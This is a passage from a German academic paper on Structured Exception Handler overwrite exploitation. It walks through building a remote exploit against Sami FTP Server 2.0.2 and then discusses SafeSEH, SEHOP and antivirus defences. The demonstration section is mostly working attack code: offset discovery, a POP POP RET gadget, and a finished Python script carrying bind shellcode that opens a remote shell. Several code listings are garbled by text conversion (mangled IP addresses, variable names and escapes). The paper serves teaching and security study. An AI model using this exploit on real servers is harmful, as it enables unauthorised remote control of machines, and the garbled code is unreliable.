Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9A r0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At 1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2 Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3A x4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az 5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6 Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7B d8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf 9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0 Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9B j0B j1B j2B j3B j4B j5B j6B j7B j8B j9Bk0Bk1B k2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm 3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4 Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5B q6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs 7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8 Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9B x0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9 "

```
S = socket . socket (socket . AF \textit{\_} \, .S. connect (( 7192.168.1.1077, 21) )S. recv (1024)
S . send ( 'USER ' + PAYLOAD + '\langle r \ranglen')
S. recv (1024)
S. send ('PASS pwned\r\n')
S. recv (1024)
S. close()
```
Quelltext 4.1: Python Script mit einem zyklischen Muster als User zur Bestimmung der Offsets

Führt man !mona findsmp aus, während das Muster im Speicher liegt, erstellt mona einen umfangreichen Bericht über alle wichtigen Speicherstellen die es gefunden hat. In unserem Fall erkennt mona, dass ein NSEH Eintrag an dem Offset 596 von einem Teil des Musters uberschrieben wurde. ¨

[+] Examining SEH ch ain

SEH record (nseh field) at  $0 \times 0201$ fb60 overwritten with normal pattern :  $0 \times 39744138$  ( offset 596), followed by 1396 bytes of cyclic data after the handler

Quelltext 4.2: Ergebnis von !mona findmsp bezüglich der SEH Einträge

Um die bestimmten Offsets der SEH Einträge zu überprüfen, setzten wir an den Stellen in unserer Payload jeweils 4 "B"-chars für den NSEH und 4 "C"-chars für den SEH Eintrag ein und untersuchen den Stack mithilfe des Immunity Debuggers nach der Ausführung.

```
\#!/ usr/bin/python
import socket
OFFSET = 'A' * 596 \# \text{ NSEH} at Offset 596
NSEH = 'B' * 4SEH = 'C' * 4PAYLOAD = OFFSET + NSEH + SEH + "D" * 800S = socket . socket (socket . AF\_INET, socket .SOKSTREAD)S. connect (("192.168.1.107", 21))S. recv (1024)
S. send ('USER ' + PAYLOAD + '\lceil r \rceil')
S. recv (1024)
S. send ('PASS pwned\r\n')
S. recv (1024)
S. close()
```


Wie im Stack nach Ausführung des Scripts zu erkennen ist, haben wir die Offsets richtig bestimmt und erfolgreich die NSEH und SEH Einträge überschrieben.

```
0205FB58 41414141 AAAA
0205FB5C 41414141 AAAA
0205FB60 42424242 BBBB Pointer to next SEH record
0205FB64 43434343 CCCC SE handler
0205FB68 44444444 DDDD
0205FB6C 44444444 DDDD
```
Quelltext 4.4: NSEH und SEH Einträge wurden erfolgreich im Stack überschrieben

Der nächste Schritt ist die Umleitung des Programmflusses in unseren eigenen Shellcode. Dazu benötigen wir die Adresse zu einem sogenanntes POP POP RET Gadget aus einer geladenen DLL. Um diese aufzufinden bietet mona.py ebenfalls einen praktischen Befehl an. !mona seh durchsucht alle geladenen DLLs nach möglichen POP POP RET Gadgets und gibt die jeweiligen Speicheradressen aus. An der Adresse 0x10022ADE in der tmp0.dll von Sami FTP befindet sich eine geeignete Befehlsfolge, die für den folgenden Exploit genutzt wird.

Um zu Überprüfen, ob es uns tatsächlich gelingt, den Programmfluss in unseren Shellcode zu lenken, werden wir folgendes Skript verwenden.

```
\#!/ usr/bin/python
import socket
OFFSET = 'A' * 596 \# \text{ NSEH} at Offset 596
SEH = "\xDE\x2A\x02\x10" # 0x10022ADE POP POP RET gadget, tmp01. d11\rm{NSEH} = "\xeb\x06\x90\x90" # JMP x06 byte into shellcode
SHELLCODE = \sqrt{xcc} * 500
PAYLOAD = OFFSET + NSEH + SEH + SHELLOODEs = socket . socket (socket . AF\_INET, socket .SOCKSTREAM)s . connect (( 7192.168.1.1077, 21) )s . recv (1024)
s . send ( 'USER ' + PAYLOAD + '\vert \cdot \vertr\vert n')
s . recv (1024)
s.send ('PASS pwned\r\n')
s . recv (1024)
s. close()
```


Vor der Ausführung setzten wir mithilfe des Befehls bp 10022ADE in dem Immunity Debugger einen Breakpoint an der Stelle unseres POP POP RET Gadgets. Fuhren wir nun das Script aus, wird ¨ erkenntlich, dass der Breakpoint erfolgreich erreicht wurde und wir kurz davor stehen, unser eigenen Shellcode auszufuhren. Jetzt kann man mit F7 (Step into) die einzelnen Befehle nacheinander ¨ ausführen.

<span id="page-14-0"></span>

Abbildung 4.4: Programm ist erfolgreich in die ausgewählte POP POP RET Sequenz gesprungen

#### 4 Praktische Demonstration

Nach der Return Anweisung springt der Instruction Pointer erfolgreich in die Adresse des NSEH  $Eintrags,$  welcher wiederum den Sprungbefehl in den Shellcode enthält.

<span id="page-15-0"></span>

Abbildung 4.5: Programm steht kurz vor der Ausfuhrung des kurzen Sprungs in den Shellcode ¨

Der finale Schritt für einen erfolgreichen Exploit ist die Einführung eines eigenen Shellcodes.

```
\#!/ usr/bin/python
import socket
OFFSET = 'A' * 596SEH = "\xDE\x2A\x02\x10" # 0x10022ADE POP POP RET Gadget, tmp01.dll
NSEH = "\xeb\x06\x90\x90" # JMP x06 Byte into shellcode
# fstenv trick to get eip: phrack number 62# and store it into EAX for the metasploit shell (BufferRegister)
getEIPinEAX = "D9EED934E48B44E40C040b". decode('hex')#CPU Disasm
#Hex dump Command
# D9EE FLDZ
# D934E4 FSTENV SS : [ ESP]
# 8B44E4 0C MOV EAX,DWORD PTR SS : [ ESP+0C]
# 04 0B ADD AL, 0B
# Bind shellcode on port 4444 - \text{alpha mixed Buffer Register}=EAX
SHELLCODE = (getEIPinEAX +"PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIylm8mRS0UP7p "
"e0K9jEDqYPU4Nk60VPlKCbdLnkbrWdLKqb4hfoNWczEvdqyoNLElpaalC2dl10kq "
"xO6mEQ9WxbjRf22wNkf220lKsz5lNkblr1sHxcsxGqZqcaLK0YQ05QiCNkCyB8Hc "
"VZ1Ynk5dlKEQyF01IoNLYQHOvm31yW6X9pRUXvwsSMIhgKqmDdT5KTf8NkaHWTEQ"
"yCavNkDLBklKbx7lgqN3nkC4nkuQXPk9w47Tq4skaKsQV9pZPQkOYpcosobzNkWb"
"8kNmSmbH5cP2C0Wpu8Qgd3UbCof4e80LD7ev379oyElxlP31GpWpFIo4V4bpCXa9 "
"op2KePyohURJFhPY0P8bimw0pPG0rpu8xjDOYOipYoiEj7QxWrC0wa3lmYZFbJDP"
"qFqGCXYRIKDw3WkOZuv7CXNWkYehKOkOiEaGPhD4HlwKm1KOhUQGJ7BHRUpnrmqq"
"Iokee83S2McT30oyXcQGV767FQIfcZfrv9PVYrImQvKwG4DdelvaGqLM0D5tDPO6 "
"GpRd0T602vaFF6w666rnqFsf2sPV0h2YzleoovYoXUK9kPrnSfPFYo00Ph7xk7wm "
"sPYoKeMkxplulb2vsXoVmEOMomKO9EgL4FCLFjk0YkM0qec5Mkg7FsD2ROqzGpv3"
"ioJuAA"
\lambdaPAYLOAD = OFFSET + NSEH + SEH + SHELLOODEs = socket . socket (socket . AF\_INET, socket .SOCKSTREAM)
```
s . connect  $(( 7192.168.1.105'', 21) )$ 

s . send ( 'PASS pwned\r\n')

s.send ('USER ' + PAYLOAD + ' $\rceil r \nceil$ ')

 $s$ . recv  $(1024)$ 

s . recv (1024)

s . recv (1024)  $s$ .  $close()$ 

Quelltext 4.6: Fertiges Sami FTP Exploit mit Shellcode

Wenn wir dieses Script nun ausführen, können wir uns mit netcat in die Shell der Zielmaschine einloggen und beliebige Befehle ausführen.

<span id="page-17-0"></span>

Abbildung 4.6: Fernzugriff durch eine Shell nach einem erfolgreichen Exploit

Schutzmechanismen **5**

### <span id="page-18-1"></span><span id="page-18-0"></span>5.1 SafeSEH

Microsoft hat mit Windows Server 2003 und XP SP2 eine Schutzmaßnahme integriert, welche es verhindern soll, dass die Adressen der SEHs überschrieben werden können. Dies wird erzielt, indem während des Linkprozesses eines Programms eine Liste von sicheren Exception Handler Adressen in das Image geschrieben wird. Falls eine Exception zur Laufzeit auftritt, überprüft das Betriebssystem, ob die Adresse des Exception Handlers in der Liste der sicheren Adressen enthalten ist und bricht im Falle einer fehlerhaften Adresse das Programm ab.

Versucht beispielsweise ein Angreifer, eine Adresse zu einem POP POP RET Gadget in den SEH Eintrag zu schreiben, würde das Betriebssystem vor der Ausführung erkennen, dass diese Adresse nicht in der Liste der sicheren Exception Handler vorkommt und wurde daraufhin das Programm ¨ beenden.

Diese Schutzmaßnahme ist jedoch nur unter der Bedingung wirksam, dass alle der geladenen Module mit SafeSEH kompiliert wurden. Ansonsten ist ein Sprung in diese unabgesicherten Module ohne weiteres möglich.[\[2\]](#page-21-13)

### <span id="page-18-2"></span>5.2 Structured Exception Handler Overwrite Protection

Seit Windows Vista SP1 bzw. Server 2008 enthält das Betriebssystem eine weitere Sicherheitsvorkehrung, um das Manipulieren von SEH-Chains zu erschweren. SEHOP stellt eine Erweiterung der Structured Exception Handlings dar und implementiert weitere Sicherheitsüberprüfungen für die SEH Strukturen, welche in einem Programm genutzt werden.

Der von SEHOP verwendete Validierungs-Algorithmus wurde von Alexander Sotirov im Rahmen von Black Hat (einer Infosec Konferenz) im Jahr 2008 veröffentlicht.[\[12\]](#page-21-14)

Aus dem Quelltext geht hervor, dass folgende Bedingungen erfüllt sein müssen, damit eine Adresse als valide Exception anerkannt und ausgeführt wird $[14]$  $[14]$ :

- Die Seite muss ausführbar sein.
- Die SEH-Chain muss mit einer speziellen SEH Struktur enden (NSEH = 0xFFFFFFFF und SEH = ntdll!FinalExceptionHandler).
- Alle SEH Strukturen müssen mit 4-Byte im Speicher ausgerichtet sein.
- Alle SEH Pointer müssen auf den Stack zeigen.

Diese Überprüfungen in Verbindung mit DEP und ASLR erschweren es Angreifern enorm, SEH Overwrites durchzufuhren. Problematisch ist jedoch, dass dieses Feature nur unter den Server Versio- ¨ nen standardmäßig aktiviert ist. Der Grund hierfür ist laut Microsoft die mangelhafte Kompatibilität mit einigen Anwendungen.

#### <span id="page-19-0"></span>5.3 Antivirenprogramme

Auch Antivirenprogramm-Hersteller werben damit, dass ihre Produkte Angriffe wie SEHOs zuver-lässig verhindern können.[\[13\]](#page-21-16)

#### <span id="page-19-1"></span>**Attack: Structured Exception Handler Overwrite**





Abbildung 5.1: Symantec behauptet SEHOs zur Laufzeit abzuwehren

Die Funktionsweise dieser Programme wurde nicht veröffentlicht. Vermutlich führen sie ähnliche dynamische Überprüfungen zur Laufzeit durch, wie es auch SEHOP von Microsoft tut.

# Aktuelles **6**

<span id="page-20-0"></span>In den letzten Jahren wurden SEHO Exploits in namenhafter Software immer seltener. Das liegt hauptsächlich an der weiten Verbreitung von SafeSEH. Trotzdem tauchen immer neue Exploits auf und die Tatsache, dass veraltete Software (ohne SafeSEH) auf aktuellen Systemen immer noch kompatibel ist, trägt dazu bei.

<span id="page-20-1"></span>

| <b>EXPLOIT SE</b><br>DATABASE                             |    |                          |           | Shellcode<br>Google Hacking Database<br>Exploits<br>Papers<br>Home       |                                      | Submit<br>Search     |
|-----------------------------------------------------------|----|--------------------------|-----------|--------------------------------------------------------------------------|--------------------------------------|----------------------|
| SEH                                                       |    |                          |           | I'm not a robot<br>CVE (eg: 2015-1423)<br>reCAPTCHA<br>Privacy - Terms   | <b>SEARCH</b><br><b>MORE OPTIONS</b> |                      |
| 459 total entries<br><< prev 1 2 3 4 5 6 7 8 9 10 next >> |    |                          |           |                                                                          |                                      |                      |
| Date $\blacktriangledown$                                 | D  | $\mathsf{A}$             |           | V Title                                                                  | <b>Platform</b>                      | <b>Author</b>        |
| 2017-01-02                                                |    | ᇒ                        |           | Internet Download Accelerator 6.10.1.1527 - FTP Buffer Overflow (SEH)    | <b>Windows</b>                       | <b>Fady Mohammed</b> |
| 2016-12-15                                                |    | ଲ                        |           | Nidesoft MP3 Converter 2.6.18 - SEH Local Buffer Overflow                | Windows                              | malwrforensics       |
| 2016-12-10                                                | a  | ⋝                        |           | 10-Strike Network File Search Pro 2.3 - SEH Local Buffer Overflow        | Windows                              | malwrforensics       |
| 2016-12-05                                                | 8  | ଲ                        |           | Dup Scout Enterprise 9.1.14 - Buffer Overflow (SEH)                      | Windows                              | vportal              |
| 2016-11-15                                                | л  | ଲ                        |           | Easy Internet Sharing Proxy Server 2.2 - SEH Overflow (Metasploit)       | Windows                              | <b>Tracy Turben</b>  |
| 2016-11-01                                                |    |                          |           | KarjaSoft Sami FTP Server 2.0.2 - USER/PASS Remote Buffer Overflow (SEH) | Windows                              | n30m1nd              |
| 2016-10-31                                                |    | ଲ                        | $\bullet$ | Rumba FTP Client 4.x - Stack Buffer Overflow (SEH)                       | Windows                              | <b>Umit Aksu</b>     |
| 2016-10-25                                                |    | ଲ                        |           | Network Scanner 4.0.0 - SEH Local Buffer Overflow                        | Windows                              | n30m1nd              |
| 2016-07-29                                                |    | 「⊼                       | $\odot$   | Easy File Sharing Web Server 7.2 - SEH Overflow (Egghunter)              | Windows                              | ch3rn0byl            |
| 2016-07-25                                                | 8  | $\overline{\phantom{a}}$ | $\bullet$ | Mediacoder 0.8.43.5852 - '.m3u' SEH Exploit                              | Windows                              | Karn Ganeshen        |
| 2016-06-27                                                |    | ଲ                        |           | Mediacoder 0.8.43.5830 - '.m3u' Buffer Overflow SEH Exploit              | Windows                              | Sibusiso Sishi       |
| 2016-06-20                                                |    | ଲ                        | ര         | Tomabo MP4 Player 3.11.6 - SEH Based Stack Overflow (Metasploit)         | Windows                              | s0nk3y               |
| 2016-05-11                                                | J. |                          | $\bullet$ | CIScan 1.00 - Hostname/IP Field Overwrite (SEH) (PoC)                    | Windows                              | Nipun Jaswal         |

Abbildung 6.1: Eine Liste der neusten SEH Exploits auf exploit-db.com

# Literatur

- <span id="page-21-9"></span><span id="page-21-0"></span>[1] Peter Van Eeckhoutte. Exploit writing tutorial part 3 : SEH Based Exploits. Veröffentlicht: 2009, Abgerufen: 04.01.2017. url: [https://www.corelan.be/index.php/2009/07/25/writing](https://www.corelan.be/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh/)[buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh/](https://www.corelan.be/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh/).
- <span id="page-21-13"></span>[2] Peter Van Eeckhoutte. Exploit writing tutorial part 6 : Bypassing Stack Cookies, SafeSeh, SEHOP, HW DEP and ASLR. Veröffentlicht: 2009, Abgerufen: 04.01.2017. URL: https: [/ / www . corelan . be / index . php / 2009 / 09 / 21 / exploit - writing - tutorial - part - 6](https://www.corelan.be/index.php/2009/09/21/exploit-writing-tutorial-part-6-bypassing-stack-cookies-safeseh-hw-dep-and-aslr/)  [bypassing-stack-cookies-safeseh-hw-dep-and-aslr/](https://www.corelan.be/index.php/2009/09/21/exploit-writing-tutorial-part-6-bypassing-stack-cookies-safeseh-hw-dep-and-aslr/).
- <span id="page-21-8"></span>[3] Corelan GCV. Corelan Repository for mona.py. Veröffentlicht: 2014, Abgerufen: 04.01.2017. url: <https://github.com/corelan/mona>.
- <span id="page-21-7"></span>[4] Immunity Inc. *Immunity Debugger*. Veröffentlicht: 2007, Abgerufen: 04.01.2017. URL: [https:](https://www.immunityinc.com/products/debugger/) [//www.immunityinc.com/products/debugger/](https://www.immunityinc.com/products/debugger/).
- <span id="page-21-3"></span>[5] Donald E. Knuth. The Art of Computer Programming, Volume 1: (3rd Ed.) Fundamental Algorithms. Redwood City, CA, USA: Addison Wesley Longman Publishing Co., Inc., 1997. isbn: 0-201-89685-0.
- <span id="page-21-1"></span>[6] David Litchfield. Defeating the Stack Based Buffer Overflow Prevention Mechanism of Microsoft Windows 2003 Server. Veröffentlicht: 2003, Abgerufen: 04.01.2017. URL: https://pdfs. [semanticscholar.org/cf20/2abd9d5e866659be3cfbb1cb094d60d5484c.pdf](https://pdfs.semanticscholar.org/cf20/2abd9d5e866659be3cfbb1cb094d60d5484c.pdf).
- <span id="page-21-2"></span>[7] Matt Miller. Preventing the Exploitation of Structured Exception Handler (SEH) Overwrites with SEHOP. Veröffentlicht: 2009, Abgerufen: 04.01.2017. URL: [https://blogs.technet.](https://blogs.technet.microsoft.com/srd/2009/02/02/preventing-the-exploitation-of-structured-exception-handler-seh-overwrites-with-sehop/) [microsoft . com / srd / 2009 / 02 / 02 / preventing - the - exploitation - of - structured](https://blogs.technet.microsoft.com/srd/2009/02/02/preventing-the-exploitation-of-structured-exception-handler-seh-overwrites-with-sehop/)  [exception-handler-seh-overwrites-with-sehop/](https://blogs.technet.microsoft.com/srd/2009/02/02/preventing-the-exploitation-of-structured-exception-handler-seh-overwrites-with-sehop/).
- <span id="page-21-11"></span>[8] n30m1nd. KarjaSoft Sami FTP Server 2.0.2 - USER/PASS Remote Buffer Overflow (SEH). Veröffentlicht: 2016, Abgerufen: 04.01.2017. URL: [https://www.exploit-db.com/exploits/](https://www.exploit-db.com/exploits/40675/) [40675/](https://www.exploit-db.com/exploits/40675/).
- <span id="page-21-4"></span>[9] Aleph One. "Smashing The Stack For Fun And Profit". In: *Phrack* 7 (49). Veröffentlicht: 1996, Abgerufen: 04.01.2017. url: <http://www.phrack.org/archives/issues/49/14.txt>.
- <span id="page-21-5"></span>[10] Oracle. What Is an Exception? Veröffentlicht: 2011, Abgerufen: 04.01.2017. URL: [https :](https://docs.oracle.com/javase/tutorial/essential/exceptions/definition.html) [//docs.oracle.com/javase/tutorial/essential/exceptions/definition.html](https://docs.oracle.com/javase/tutorial/essential/exceptions/definition.html).
- <span id="page-21-10"></span>[11] Rapid7. Offizielle Webpräsenz von Metasploit. Abgerufen: 04.01.2017. URL: [https://www.](https://www.metasploit.com/) [metasploit.com/](https://www.metasploit.com/).
